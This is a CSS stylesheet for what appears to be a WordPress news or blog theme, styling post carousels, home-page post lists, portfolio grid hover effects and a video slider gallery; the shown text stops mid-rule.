		.showbiz .mediaholder							{ 	position:relative; box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box; background:transparent;padding:0px; border:none;}
		.showbiz .mediaholder_innerwrap					{	position:relative; overflow:hidden; width:100%; box-sizing:border-box; -moz-box-sizing:border-box; -webkit-box-sizing:border-box;}
		.showbiz .mediaholder img 						{	width:100%; margin-bottom:-3px!important;}


		.showbiz .hovercover							{		width:100%;height:100%; position:absolute; top:0px; left:0px; background-color:#52bde9;background-color:rgba(82,189,233,0.85);
																-webkit-transition: all 0.2s ease-out;-moz-transition: all 0.2s ease-out;-o-transition: all 0.2s ease-out;-ms-transition: all 0.2s ease-out;
																-moz-opacity:0; filter:alpha(opacity=0); opacity:0;
																-webkit-transform: translateZ(10);
																-webkit-backface-visibility: hidden;
																-webkit-perspective: 1000;
														}

		.showbiz li:hover .hovercover			  		{		-moz-opacity:0.85; filter:alpha(opacity=85); opacity:0.85;  }



	
	
	
		
/*************************************************
	       Homepage featured carousel
**************************************************/

.showbiz.sb-modern-skin	ul{	
background:#fff;
}

.showbiz ul li.sb-modern-skin	{	
margin-right: 0px;
}

.sb-modern-skin .darkhover{	
position:absolute; 
top:0px; 
left:0px; 
width: 100%;
height: 100%;
background:rgba(0,0,0,0);
-webkit-transition: all 0.2s ease-out;
-moz-transition: all 0.2s ease-out;
-o-transition: all 0.2s ease-out;
-ms-transition: all 0.2s ease-out;
}

.sb-modern-skin .detailholder{ 
position: absolute;
bottom: 0px;
left: 0px;
background:#000;
background: rgba(0,0,0,0.65);
padding: 20px;
box-sizing: border-box; -moz-box-sizing: border-box; -webkit-box-sizing: border-box;
overflow: hidden;
width:100%;
-webkit-transition: all 0.2s ease-out;
-moz-transition: all 0.2s ease-out;
-o-transition: all 0.2s ease-out;
-ms-transition: all 0.2s ease-out;
}


.sb-modern-skin .showbiz-title{	
font-size: 18px; 
line-height: 26px; 
font-weight: normal;
}

.sb-modern-skin .showbiz-title:hover{	
text-decoration: underline !important;
}


.sb-modern-skin .excerpt	{	
font-size:13px; 
line-height:22px; 
color: #bbb;   
font-weight:400;
overflow: hidden; 
position: relative;
display:none; 
text-indent: 0px;
}

.sb-post-details, .sb-post-details span,
.sb-post-details a, .sb-post-details a:visited{	
font-size:11px; 
line-height:22px; 
color: #bbb; 
font-weight:400; 
text-transform: uppercase;
}

.sb-readmore, .sb-readmore span,
.sb-readmore a, .sb-readmore a:visited{	
font-size:11px; 
line-height:22px; 
color:#fff; 
font-weight:500; 
text-decoration: none;
text-transform: uppercase !important;
}

.sb-post-details a:hover, .sb-readmore a:hover{	
text-decoration: underline !important;
}

.sb-modern-skin .sb-readmore	{   
-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
filter: alpha(opacity=0);
-moz-opacity: 0.0;
-khtml-opacity: 0.0;
opacity: 0.0;
-webkit-transition: all 0.2s ease-out;
-moz-transition: all 0.2s ease-out;
-o-transition: all 0.2s ease-out;
-ms-transition: all 0.2s ease-out;
}


.showbiz ul li.sb-modern-skin:hover .detailholder{	
background:#000; 
background:rgba(0,0,0,1);
}

.showbiz ul li.sb-modern-skin:hover .darkhover	{
background:rgba(0,0,0,0.65);
}


.showbiz ul li.sb-modern-skin:hover .sb-readmore{   
-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
filter: alpha(opacity=100);
-moz-opacity: 1;
-khtml-opacity: 1;
opacity: 1;
}

																	
		

		
		
	
/*----------Home carousel posts - Kesha style----------*/


.showbiz-container.sb_retro_skin_Kesha{
display: block;
margin: 0px;
padding: 0px 0px 30px 0px;
width:100%;	
max-width:100%;	
min-width: 240px;	
height: auto;
}

.sb_retro_skin_li_Kesha{
margin: 0px;
}


.sb_retro_skin_Kesha .detailholder{
background: none!important;
display: block;
width: 100%;
position: absolute;
bottom: 0px;
height: 100%;
}
	
	
.sb_retro_skin_Kesha .short_image_box {	
position: relative; 
}
	

.sb_retro_skin_Kesha .showbiz-title a:hover{
color: #f14d4d;
}


.sb_retro_skin_Kesha .short_image_box img {	 
width: 100%;
height: auto!important;
padding: 0px!important;
margin: 0px!important;
transition:0.5s;
}

.sb_retro_skin_Kesha .short_image_box:hover img{
opacity: 0.8; 
}

.sb_retro_skin_Kesha .showbiz-title,
.sb_retro_skin_Kesha .showbiz-title a,
.sb_retro_skin_Kesha .showbiz-title a:visited{	
text-transform: capitalize;
color: #000;
max-width: 100%!important;
display: inline-block;
padding: 5px 0px 0px 0px;
font-size: 15px;
line-height: 23px;
font-weight: bold;
transition:0.2s;
}	

.sb_retro_skin_Kesha .showbiz-title a:hover{
color: #f14d4d;
}


.sb_retro_skin_Kesha p{
display: inline-block;
padding: 10px 0px 0px 0px!important;
font-size: 13px;
line-height: 23px;
}

.sb_retro_skin_Kesha .meta_info_box{
display: inline-block;
margin: 15px 0px 0px 0px;
}

.sb_retro_skin_Kesha .short_post_author{
display: inline-block;
float: left;
margin: 0px 15px 0px 0px;
font-size: 10px;
line-height: 24px;
color:#888;
font-weight: bold;
text-transform: capitalize;
}

.sb_retro_skin_Kesha .short_post_author a{
color:#888;
}

.sb_retro_skin_Kesha .short_post_author a:hover{
color:#f14d4d;
}

.sb_retro_skin_Kesha img.avatar {
border: none;
background: #fff;
display: inline-block;
float: left;
width: 20px!important;
height: 20px!important;
padding: 0px;
margin: 2px 10px 0px 0px!important;
border-radius: 50px;
}

.sb_retro_skin_Kesha .home_posts_time{
margin: 0px 0px 0px 0px;
font-size: 10px;
color:#888;
}

.sb_retro_skin_Kesha .custom_read_more{
margin: 12px 0px 0px 0px;
display: inline-block;
}

.sb_retro_skin_li_Kesha:hover .post_format_video, .sb_retro_skin_li_Kesha:hover .post_format_image, .sb_retro_skin_li_Kesha:hover .post_format_audio{
width: 25px;
height: 25px;
}



.sb_retro_skin_Kesha  .showbiz-navigation i	{	
text-shadow:0px 1px 0px rgba(0,0,0,0.4); 
font-size:20px;
}


	
	
	
	
	
	
/*-------------Home carousel posts---------------*/


.showbiz-container.sb-retro-skin{	
display: block;
margin: 0px;
padding: 0px 0px 30px 0px;
width:100%;	
max-width:100%;	
min-width: 240px;	
height: auto;
}

.sb-retro-skin {
margin: 0px!important;
}

.sb-retro-skin.showbiz-container .showbiz .overflowholder ul li {
padding: 0px!important;
}

.sb-retro-skin  .mediaholder {
height: auto!important;
padding: 0px!important;
margin: 0px!important;
border-radius:0px;-moz-border-radius:0px;-webkit-border-radius:0px;
}

.mediaholder_image_box{
display: inline-block;
overflow: hidden;
}

.mediaholder img {	 
height: auto!important;
padding: 0px!important;
margin: 0px!important;
transition:0.4s;
}

.sb-retro-skin .detailholder{
background: url("../images/short_carousel_shadow.png") repeat-x bottom!important;
display: block;
width: 100%;
height: 100%;
position: absolute;
bottom: 0px;
left: 0px;
}

.sb-retro-skin .showbiz-title,
.sb-retro-skin .showbiz-title a,
.sb-retro-skin .showbiz-title a:visited{	
display: block;
position: absolute;
bottom: 12px!important;
left: 7px!important;
margin: 0px!important;
text-decoration: none;
font-size: 14px;
line-height: 22px;
font-weight: bold;
color: #fff;
width: 87%;
text-decoration: none !important;
text-shadow: 0px 0px 1px #000;
text-transform: capitalize;
}

.sb-retro-skin .showbiz-title a{
padding: 0px;
}

li.sb-retro-skin:hover .post_format_video, li.sb-retro-skin:hover .post_format_image, li.sb-retro-skin:hover .post_format_audio{
width: 25px;
height: 25px;
z-index: 100;
}

.sb-retro-skin  .showbiz-navigation i	{	
text-shadow:0px 1px 0px rgba(0,0,0,0.4); 
font-size:20px;
}






/**************************************************
               Home Main posts
***************************************************/


#home_main_posts{
background: #fff!important;
display: inline-block;
position: relative;
margin: 0px 0px 0px 0px!important;
padding: 0px 0px 20px 0px;
width: 105%!important;
height: 100%;
}

.main_post {
background: #fff!important;
border-bottom: 1px solid #f9f9f9;
float: left;
display: inline-block;
position: relative;
padding: 0px 0px 15px 0px;
margin: 0px 25px 15px 0px;
width: 45.6%;
height: 85px;
overflow: hidden;
}

.main_post.first_post{
height: 100%;
}

.main_post.first_post .short_image_box{
float: left;
margin: 0px 0px 0px 0px;
}

.main_post .short_image_box{
position: relative;
float: left;
margin: 0px 15px 0px 0px;
}

.main_post img, .main_post.first_post img {	
float: left;
display: block; 
width: 100%;
height: auto;
padding: 0px;
margin: 0px;
transition:0.5s;
}

.main_post img:hover {	
opacity: 0.8; 
}

.main_title{
width: 100%!important;
margin: 0px 0px 0px 0px;
display: block;
text-decoration: none;
font-size: 12px;
line-height: 19px;
font-weight: bold;
width: 100%;
text-decoration: none!important;
}

.main_title a{
transition:0.2s;
}

.main_title a:hover{
color: #f14d4d;
}

.main_post.first_post .main_title {
max-width: 100%!important;
display: inline-block;
padding: 15px 0px 6px 0px;
font-size: 18px;
line-height: 25px;
font-weight: bold;
}

.main_title a{
color: #000;
}

.main_post p{
display: none;
}

.main_post.first_post p{
display: inline-block;
padding: 10px 0px 0px 0px!important;
font-size: 13px;
line-height: 23px;
}


.main_post .meta_info_box{
display: inline-block;
margin: 7px 0px 0px 0px;
}

.main_post.first_post .short_post_author{
display: inline-block;
float: left;
margin: 0px 15px 0px 0px;
font-size: 10px;
line-height: 24px;
color:#888;
font-weight: bold;
text-transform: capitalize;
}

.short_post_author img.avatar {
border: none;
background: #fff;
display: inline-block;
float: left;
width: 20px!important;
height: 20px!important;
padding: 0px;
margin: 2px 10px 0px 0px!important;
border-radius: 50px;
}

.main_post.first_post .home_posts_time{
display: inline-block;
margin: 0px 0px 0px 0px;
}

.main_post .short_post_author{
display: none;
}

.main_post .short_post_author a{
color:#888;
}

.main_post .short_post_author a:hover{
color:#f14d4d;
}

.main_post .home_posts_time{
margin: 0px 0px 0px 0px;
font-size: 10px;
color:#888;
}

.main_post.first_post .custom_read_more{
margin: 12px 0px 0px 0px;
display: inline-block;
}

.main_post .custom_read_more{
display: none;
margin: 0px 0px 0px 0px;
}

.main_post .custom_cat_class{ 
display: inline-block;
float: left;
margin: 0px 0px 0px 0px;
}


.main_post:hover .post_format_video, .main_post:hover .post_format_image, .main_post:hover .post_format_audio{
width: 25px;
height: 25px;
}





/**************************************************
               Home Line posts
***************************************************/


#home_line_posts{
background: #fff!important;
display: inline-block;
position: relative;
margin: 0px 0px 0px 0px!important;
padding: 0px 0px 20px 0px;
width: 105%!important;
height: 100%;
}

.line_post {
background: #fff!important;
border-bottom: 1px solid #f9f9f9;
float: left;
display: inline-block;
position: relative;
padding: 0px 0px 15px 0px;
margin: 0px 25px 15px 0px;
width: 45.6%;
}

.line_post.first_post{
border: none;
width: 100%;
height: 100%;
margin: 0px 0px 5px 0px;
}

.line_post.first_post .short_image_box{
width: 600px;
float: left;
margin: 0px 0px 5px 0px;
}

.line_post .short_image_box{
position: relative;
float: left;
margin: 0px 15px 0px 0px;
}

.line_post img, .line_post.first_post img {	
float: left;
display: block; 
width: 100%;
height: auto;
padding: 0px;
margin: 0px;
transition:0.5s;
}

.line_post img:hover {	
opacity: 0.8; 
}

.line_title{
width: 100%!important;
margin: 0px 0px 0px 0px;
display: block;
text-decoration: none;
font-size: 12px;
line-height: 19px;
font-weight: bold;
width: 100%;
text-decoration: none!important;
}

.line_title a{
transition:0.2s;
}

.line_title a:hover{
color: #f14d4d;
}

.line_post.first_post .line_title {
max-width: 100%!important;
display: inline-block;
padding: 20px 0px 6px 0px;
font-size: 18px;
line-height: 25px;
font-weight: bold;
}

.line_title a{
color: #000;
}

.line_post p{
display: none;
}

.line_post.first_post p{
border-bottom: 1px solid #f9f9f9;
max-width: 95%!important;
display: inline-block;
padding: 0px 0px 15px 0px!important;
font-size: 13px;
line-height: 23px;
}


.line_post .meta_info_box{
display: inline-block;
margin: 7px 0px 0px 0px;
}

.line_post.first_post .short_post_author{
display: inline-block;
float: left;
margin: 0px 15px 0px 0px;
font-size: 10px;
line-height: 24px;
color:#888;
font-weight: bold;
text-transform: capitalize;
}

.short_post_author img.avatar {
border: none;
background: #fff;
display: inline-block;
float: left;
width: 20px!important;
height: 20px!important;
padding: 0px;
margin: 2px 10px 0px 0px!important;
border-radius: 50px;
}

.line_post.first_post .home_posts_time{
display: inline-block;
margin: 0px 0px 0px 0px;
}

.line_post .short_post_author{
display: none;
}

.line_post .short_post_author a{
color:#888;
}

.line_post .short_post_author a:hover{
color:#f14d4d;
}

.line_post .home_posts_time{
margin: 0px 0px 0px 0px;
font-size: 10px;
color:#888;
}

.line_post.first_post .custom_read_more{
margin: 12px 0px 0px 0px;
display: inline-block;
}

.line_post .custom_read_more{
display: none;
margin: 0px 0px 0px 0px;
}

.line_post .custom_cat_class{ 
display: inline-block;
float: left;
margin: 0px 0px 0px 0px;
}


.line_post:hover .post_format_video, .line_post:hover .post_format_image, .line_post:hover .post_format_audio{
width: 25px;
height: 25px;
}






/**************************************************
               Home Simple posts
***************************************************/


#home_simple_posts{
background: #fff!important;
display: inline-block;
position: relative;
margin: 0px 0px 0px 0px!important;
padding: 0px 0px 20px 0px;
width: 100%!important;
height: 100%;
}

.simple_post {
background: #fff!important;
border-bottom: 1px solid #f9f9f9;
float: left;
display: inline-block;
position: relative;
padding: 0px 0px 15px 0px;
margin: 0px 0px 15px 0px;
width: 100%;
}

.simple_post .short_image_box{
position: relative;
float: left;
margin: 0px 25px 0px 0px;
}

.simple_post img {	
float: left;
display: block; 
width: 100%;
height: auto;
padding: 0px;
margin: 0px;
transition:0.5s;
}

.simple_post img:hover {	
opacity: 0.8; 
}

.simple_title{
width: 100%!important;
margin: 0px 0px 10px 0px;
display: block;
text-decoration: none;
font-size: 14px;
line-height: 21px;
font-weight: bold;
width: 100%;
text-decoration: none!important;
}

.simple_title a{
transition:0.2s;
}

.simple_title a:hover{
color: #f14d4d;
}

.simple_title a{
color: #000;
}

.simple_post p{
max-width: 100%!important;
display: block;
padding: 0px 0px 0px 0px!important;
font-size: 13px;
line-height: 23px;
}

.simple_post .meta_info_box{
display: inline-block;
margin: 0px 0px 3px 0px;
}

.simple_post .short_post_author{
display: inline-block;
float: left;
margin: 0px 15px 0px 0px;
font-size: 10px;
line-height: 24px;
color:#888;
font-weight: bold;
text-transform: capitalize;
}

.short_post_author img.avatar {
border: none;
background: #fff;
display: inline-block;
float: left;
width: 20px!important;
height: 20px!important;
padding: 0px;
margin: 2px 10px 0px 0px!important;
border-radius: 50px;
}

.simple_post .home_posts_time{
display: inline-block;
margin: 0px 0px 0px 0px;
}

.simple_post .short_post_author a{
color:#888;
}

.simple_post .short_post_author a:hover{
color:#f14d4d;
}

.simple_post .home_posts_time{
margin: 0px 0px 0px 0px;
font-size: 10px;
color:#888;
}

.simple_post .custom_cat_class{ 
display: inline-block;
float: left;
margin: 0px 0px 0px 0px;
}


.simple_post:hover .post_format_video, .simple_post:hover .post_format_image, .simple_post:hover .post_format_audio{
width: 25px;
height: 25px;
}





/**************************************************
            Home Blog posts 
***************************************************/


#home_blog_posts{
background: #fff!important;
display: inline-block;
position: relative; 
margin: 0px!important;
width: 103.2%!important;
height: 100%;
}

.blog_post {
background: #fff!important;
border-bottom: 1px solid #f9f9f9;
float: left;
display: inline-block;
position: relative;
padding: 0px 0px 15px 0px!important;
margin: 0px 20px 20px 0px!important;
width: 96.8%;
}


.blog_post.One_column_column {
width: 96.8%;
}

.blog_post.Two_column_column {
width: 93.5%!important;
}

.blog_post.Three_column_column {
width: 90%!important;
}

.blog_post.Four_column_column {
width: 87%!important;
}

.blog_post .short_image_box{
position: relative;
}

.blog_post img {	
float: left;
display: block; 
width: 100%;
height: auto;
padding: 0px;
margin: 0px;
transition:0.5s;
}

.blog_post img:hover {	
opacity: 0.8;  
}

.blog_title a{
color: #000;
transition:0.2s;
}

.blog_title a:hover{
color: #f14d4d;
}

.blog_post .blog_title {
max-width: 100%!important;
display: inline-block;
padding: 15px 0px 0px 0px;
font-size: 18px;
line-height: 25px;
font-weight: bold;
}

.blog_post.Three_column_column .blog_title {
font-size: 15px;
line-height: 23px;
}

.blog_post.Four_column_column .blog_title {
font-size: 13px;
line-height: 21px;
}

.blog_post p{
display: inline-block;
padding: 10px 0px 0px 0px!important;
font-size: 13px;
line-height: 23px;
}

.blog_post .meta_info_box{
display: inline-block;
margin: 15px 0px 0px 0px;
}

.blog_post .short_post_author{
display: inline-block;
float: left;
margin: 0px 15px 0px 0px;
font-size: 10px;
line-height: 24px;
color:#888;
font-weight: bold;
text-transform: capitalize;
}

.blog_post .short_post_author a{
color:#888;
}

.blog_post .short_post_author a:hover{
color:#f14d4d;
}

.blog_post img.avatar {
border: none;
background: #fff;
display: inline-block;
float: left;
width: 20px!important;
height: 20px!important;
padding: 0px;
margin: 2px 10px 0px 0px!important;
border-radius: 50px;
}

.blog_post .home_posts_time{
margin: 0px 0px 0px 0px;
font-size: 10px;
color:#888;
}

.blog_post .custom_read_more{
margin: 12px 0px 0px 0px;
display: inline-block;
}

.blog_post:hover .post_format_video, .blog_post:hover .post_format_image, .blog_post:hover .post_format_audio{
width: 25px;
height: 25px;
}




/****************************************************

	-	BASIC SETTINGS FOR GALLERY GRIDS	-

******************************************************/

	
.megafolio-container{
display: inline-block;
width: 99.5%;
height: auto;
position: relative;
margin: 0px 0px 30px 0px;
}		
	
.mega-entry{
-moz-box-sizing: border-box; 
box-sizing: border-box; 
-webkit-box-sizing: border-box;
position:absolute;
-webkit-transition: all 0.6s ease-out;
-moz-transition: all 0.6s ease-out;
-o-transition: all 0.6s ease-out;
-ms-transition: all 0.6s ease-out;

-webkit-transform: translateZ(10);
-webkit-backface-visibility: hidden;
-webkit-perspective: 1000;
z-index:2;
}

.mega-entry .mega-entry-innerwrap{	
width:100%;
height:100%;
position:relative;
overflow:visible;
z-index:2;
-moz-box-sizing: border-box; 
box-sizing: border-box; 
-webkit-box-sizing: border-box;

-webkit-transition: all 0.2s ease-out;
-moz-transition: all 0.2s ease-out;
-o-transition: all 0.2s ease-out;
-ms-transition: all 0.2s ease-out;
-webkit-transform: translateZ(10);
-webkit-backface-visibility: hidden;
-webkit-perspective: 1000;
}

	.ie8 .mega-entry,
	.ie8 .mega-entry .mega-entry-innerwrap,
	.ie9 .mega-entry,
	.ie9 .mega-entry .mega-entry-innerwrap	{	overflow:hidden;}

	.mega-entry-innerwrap.pagetop			{	-webkit-transform-origin: 50% 0% 0;
											-moz-transform-origin: 50% 0% 0;
											transform-origin: 50% 0% 0;
										}

	.mega-entry-innerwrap.pagebottom			{	-webkit-transform-origin: 50% 100% 0;
											-moz-transform-origin: 50% 100% 0;
											transform-origin: 50% 100% 0;
										}

	.mega-entry-innerwrap.pagemiddle			{	-webkit-transform-origin: 50% 50% 0;
											-moz-transform-origin: 50% 50% 0;
											transform-origin: 50% 50% 0;
										}
									
	.megafolio-container.norounded .mega-entry .mega-entry-innerwrap {
										border-radius:0px; -moz-border-radius:0px; -webkit-border-radius:0px;
										}
	.megafolio-container-splash.norounded .mega-entry .mega-entry-innerwrap {
										border-radius:0px; -moz-border-radius:0px; -webkit-border-radius:0px;
										}



	/** IE HACKS **/

	.ieimg	{	position:absolute; width:100%; top:0px; left:0px;z-index:0;}

	.mega-mega-entry-added					{	visibility: hidden; }
	.mega-mega-entry-added .mega-socialbar,
	.mega-mega-entry-added .mega-covercaption	{	visibility: hidden}



/*********************************************************

     -    MEGA PORTFOLIO HOVER EFFECTS     -

**********************************************************/

	/****************************
		-	BASIC SETTINGS -
    *****************************/
	.mega-hover							{	width:100%;height:100%;position:absolute; background-color:rgba(0,0,0,0.8);
											-webkit-transition: all 0.2s ease-out;
											-moz-transition: all 0.2s ease-out;
											-o-transition: all 0.2s ease-out;
											-ms-transition: all 0.2s ease-out;
											-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
											 filter: alpha(opacity=0);
											-moz-opacity: 0;
											-khtml-opacity: 0;
											opacity: 0;
										}

	.norounded .mega-hover				{	border-radius:0px; -moz-border-radius:0px; -webkit-border-radius:0px;}


	.mega-divider						{
												position:absolute;top:50%; width:80%; left:10%; border-bottom:1px dashed #7b7c7e;border-top:1px dashed #111;
											}


	.mega-hovertitle,
	.mega-hoverlink,
	.mega-hoverview
										{	-webkit-transition: all 0.2s ease-out;
											-moz-transition: all 0.2s ease-out;
											-o-transition: all 0.2s ease-out;
											-ms-transition: all 0.2s ease-out;
											transition-delay: 0.2s;
											-moz-transition-delay: 0.2s; /* Firefox 4 */
											-webkit-transition-delay: 0.2s; /* Safari and Chrome */
											-o-transition-delay: 0.2s; /* Opera */

										}

.mega-hovertitle{	
position:absolute;
color:#fff;
font-size:15px;
font-weight: normal;
text-transform: uppercase;
text-align:center;
width: 90%;
padding:0px 0px 15px;
left: 5%;
bottom:30%;
-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
filter: alpha(opacity=0);
-moz-opacity: 0;
-khtml-opacity: 0;
opacity: 0;
}

.mega-hovertitle a{	
color:#fff;
}

.mega-hovertitle .mega-hoversubtitle	{	
color:#aaa; 
font-size:12px; 
line-height:13px; 
font-weight: 400; 
margin-top: 5px;
}

.mega-hoverlink{	
right:50%; 
margin-right:33px; 
background:url(../images/link.png) no-repeat center;
-webkit-transform: translateZ(10);
-webkit-backface-visibility: hidden;
-webkit-perspective: 1000;
}

.mega-hoverview	{	
left:50%;
margin-left:33px; 
background:url(../images/lupe.png) no-repeat center;
-webkit-transform: translateZ(10);
-webkit-backface-visibility: hidden;
-webkit-perspective: 1000;
}

.mega-hoverlink,
.mega-hoverview{	
width:33px; 
height:33px; 
position:absolute;
top: 60%;
text-align:center;
margin-top:0px;
cursor:pointer;
-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
filter: alpha(opacity=0);
-moz-opacity: 0;
-khtml-opacity: 0;
opacity: 0;
}

.mega-hover.alone .mega-hoverview{
margin-left:-16px; margin-top: -20px;
}

.mega-hover.alone .mega-hoverlink{
margin-right:-16px; margin-top: -20px;
}







	/********************************
		-	 THE HOVER EFFECT -
	**********************************/

	.mega-hover:hover					{	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
											 filter: alpha(opacity=100);
											-moz-opacity: 1;
											-khtml-opacity: 1;
											opacity: 1;
											transition-delay: 0.1s;
											-moz-transition-delay: 0.1s; /* Firefox 4 */
											-webkit-transition-delay: 0.1s; /* Safari and Chrome */
											-o-transition-delay: 0.1s; /* Opera */

										}


    .mega-hover:hover .mega-hovertitle	{	bottom: 40%; transition-delay: 0.1s;
											-moz-transition-delay: 0.1s; /* Firefox 4 */
											-webkit-transition-delay: 0.1s; /* Safari and Chrome */
											-o-transition-delay: 0.1s; /* Opera */}

	.mega-hover:hover .mega-hovertitle,
	.mega-hover:hover .mega-hoverlink,
	.mega-hover:hover .mega-hoverview	{	transform:rotate(0deg);

											-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
											 filter: alpha(opacity=100);
											-moz-opacity: 1;
											-khtml-opacity: 1;
											opacity: 1;



										}

	.mega-hover:hover .mega-hoverlink	{	right:50%; margin-right:5px;transition-delay: 0.1s;
											-moz-transition-delay: 0.1s; /* Firefox 4 */
											-webkit-transition-delay: 0.1s; /* Safari and Chrome */
											-o-transition-delay: 0.1s; /* Opera */}
	.mega-hover:hover .mega-hoverview	{	left:50%;  margin-left:5px;transition-delay: 0.1s;
											-moz-transition-delay: 0.1s; /* Firefox 4 */
											-webkit-transition-delay: 0.1s; /* Safari and Chrome */
											-o-transition-delay: 0.1s; /* Opera */}
	.mega-hover.alone:hover .mega-hoverview 	{
											margin-left:-16px;
											margin-top: 0px;
										}
	.mega-hover.notitle.alone:hover .mega-hoverview 	{
		margin-left:-16px;
		margin-top: -16px;
	}
	.mega-hover.notitle.alone:hover .mega-hoverlink 	{
		margin-right:-16px;
		margin-top: -16px;
	}

	.mega-hover:hover .mega-hoverlink:hover,
	.mega-hover:hover .mega-hoverview:hover
										{	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=60)";
											 filter: alpha(opacity=60);
											-moz-opacity: 0.6;
											-khtml-opacity: 0.6;
											opacity: 0.6;


										}
	.mega-hover.notitle .mega-hoverlink,
	.mega-hover.notitle .mega-hoverview	{ margin-top: -16px; }


	
	
	
	
	

/*----------- Home video Slider ----------*/

.master-slider{
padding: 0px 0px 0px 0px;
position: relative;
visibility:hidden;
-moz-transform: translate3d(0 , 0 , 0);
}

.ms-thumb-box {
position: relative;
display: block;
overflow: hidden;
}
	
.ms-videogallery-template {
padding-bottom: 180px;
}

.master-slider.ms-fullheight{height: 100%;}

.master-slider.before-init{}

.master-slider img {max-width:none;}

.ms-ie img{border:none;}
.ms-ie8 * {opacity:inherit;filter:inherit;}
.ms-ie7   {zoom:1;}

.ms-loading-container{
	position:absolute;
	width:100%;
	top:0;
}

.ms-loading-container .ms-loading,
.ms-slide .ms-slide-loading {
	width: 36px;
	height: 36px;
	background: url(../images/loading-2.gif) no-repeat center white;
	border-radius: 60px;
	box-shadow: 0px 0px 3px rgba(0,0,0,0.2);
	position: absolute;
	left: 50%;
	top: 50%;
	margin: -18px;
	opacity: 0.9;
}


/* grab cursor */



.ms-def-cursor{cursor:auto !important;}

.ms-grab-cursor{

cursor: url("../images/grab.png"), move;
}

.ms-grabbing-cursor{
cursor: url("../images/grabbing.png"), move;
}

.ms-ie .ms-grab-cursor{
cursor: url("../images/grab.cur"), move;
}

.ms-ie .ms-grabbing-cursor {
cursor: url("../images/grabbing.cur"), move;
}

.ms-view { 
	margin:0px auto;
	overflow:hidden;
	position:relative;
	-webkit-perspective: 2000px;
	-moz-perspective: 2000px;
	-ms-perspective: 2000px;
	perspective: 2000px;
}

.ms-view .ms-slide-container{position:relative;}

.ms-slide {
	position:absolute;
	-webkit-transform: translateZ(0px);
	-moz-transform: translateZ(0px);
	-ms-transform: translateZ(0px);
	-o-transform: translateZ(0px);
	transform: translateZ(0px);
	
	-webkit-transform-style: preserve-3d;
	-moz-transform-style: preserve-3d;
	-ms-transform-style: preserve-3d;
	transform-style: preserve-3d;

	height:100%;
}

.ms-slide.selected {}

.ms-slide .ms-slide-bgcont,
.ms-slide .ms-slide-bgvideocont{
	position: absolute;
	overflow:hidden;
	width: 100%;
}

.ms-slide .ms-slide-bgvideocont{
	z-index: 5;
	height: 100%;
}

.ms-slide .ms-slide-bgvideocont,
.ms-slide-bgvideocont>video{
	-webkit-transform: translateZ(0.3px);
	-moz-transform: translateZ(0.3px);
	-ms-transform: translateZ(0.3px);
	-o-transform: translateZ(0.3px);
	transform: translateZ(0.3px);
}

.ms-slide .ms-slide-bgvideo{
	position: absolute;
	top: 0px;
}


.ms-container {position: relative; margin:0 auto;}
.ms-slide .ms-slide-bgcont img , .ms-container{
	-webkit-user-select:none;
	-moz-user-select:none;
	-ms-user-select:none;
	user-select:none;
}

.ms-slide .ms-layer{position:absolute;}

.ms-slide .ms-slide-layers{
	position: absolute;
	overflow:hidden;
	width:100%;
	height: 100%;
	z-index: 10;
	top:0px;
}

.ms-slide .ms-slide-video{
	position:absolute;
	top:0;
	z-index: 11;
	background:black;
	padding:0;
	margin: 0;
	border: none;

}

.ms-layer.video-box{background:black;}
.ms-layer.video-box iframe{
	padding:0;
	margin: 0;
	border: none;
	position: absolute;
	z-index: 10;
}

.ms-slide .ms-slide-vpbtn , .ms-slide .ms-video-btn{
	position:absolute;
	cursor: pointer;
	z-index: 99;
}

.ms-slide .ms-slide-vcbtn{
	position:absolute;
	cursor: pointer;
	z-index: 13;
}

.ms-slide-vcbtn-mobile{
	position: relative;
	bottom: 0;
	left:0;
	width:100%;
	height: 28px;
	background-color: black;
	color: white;
	text-align: center;
	cursor: pointer;
	z-index: 13;
}

.ms-slide-vcbtn-mobile .ms-vcbtn-txt {
    text-transform: uppercase;
    font-family: sans-serif;
    font-size: 0.75em;
    display: inline-block;
	background: url("../images/video.png") no-repeat 0px 3px;
    padding-left: 15px;
    height: 15px;
    color: #DBDBDB;
    margin-top: 7px;
}

.ms-slide .ms-slide-vcbtn,
.ms-slide .ms-slide-layers,
.ms-slide .ms-slide-vpbtn,
.ms-slide .ms-slide-video {
	-webkit-transform: translateZ(0.44px);
	-moz-transform: translateZ(0.44px);
	-ms-transform: translateZ(0.44px);
	-o-transform: translateZ(0.44px);
	transform: translateZ(0.44px);
}

.ms-video-img{
	position:absolute;
	width:100%;
	height:100%;
	top:0;
	left:0;
}

.ms-mask-frame{
	overflow:hidden;
	position:absolute;
	float:left;
}

/* controls */

.ms-thumb-list{
	overflow:hidden;
	position:absolute;
}
.ms-thumbs-cont{position: relative;}
.ms-thumb-frame img{width:100%;	height:auto;}
.ms-thumb-frame{
	cursor:pointer;
	float: left;
	overflow: hidden;
}

.ms-bullet{cursor:pointer;float: left;}

.ms-sbar .ms-bar{
	position:relative;
	-webkit-transition: opacity 300ms;
	-moz-transition: opacity 300ms;
	-ms-transition: opacity 300ms;
	-o-transition: opacity 300ms;
	transition: opacity 300ms;
}

.ms-time-bar{
	-webkit-transition: width 120ms linear;
	-moz-transition: width 120ms linear;
	-ms-transition: width 120ms linear;
	-o-transition: width 120ms linear;
	transition: width 120ms linear;

}

.ms-ie7 .ms-tooltip-arrow{
	height:0px;
}

.ms-videogallery-template .ms-layer.video-title {
background: rgba(0, 0, 0, 0.5);
left:30px; 
bottom:30px;
display: inline-block;
font-weight: bold;
color: #000;
font-size: 16px!important;
line-height: 32px!important;
padding: 5px 10px!important;
}

.ms-videogallery-template .ms-layer.video-title a{
color: #fff;
}

.ms-videogallery-template .ms-layer.video-author {
background: #00c0ff;
display: inline-block;
right:20px; 
top: 10px!important;
font-weight: bold;
color: #fff;
font-size: 11px!important;
line-height: 21px!important;
padding: 0px 5px!important;
border-radius: 5px;
}

.ms-videogallery-template .ms-thumb-list.ms-dir-h {
	bottom:auto;
